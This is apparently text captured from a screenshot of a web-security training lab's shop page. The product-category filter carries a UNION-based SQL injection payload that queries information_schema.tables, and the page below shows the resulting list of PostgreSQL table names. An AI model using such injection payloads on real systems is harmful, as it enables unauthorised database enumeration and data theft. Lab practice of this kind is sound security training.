 Gifts' union select null,table_name from
information_schema.tables --
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Pets Tech gifts
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies
collation_character_set_applicability
pg_stat_wal_receiver
pg_prepared_statements
pg_publication_tables
constraint_table_usage
pg_stat_database
pg_statio_sys_tables
pg_language
pg_statio_all_sequences
pg_statio_user_indexes
pg_policy
character_sets
pg_stat_all_tables
collations
role_routine_grants
foreign_data_wrapper_options
check_constraint_routine_usage
pg_ts_parser
pg_depend
sql_features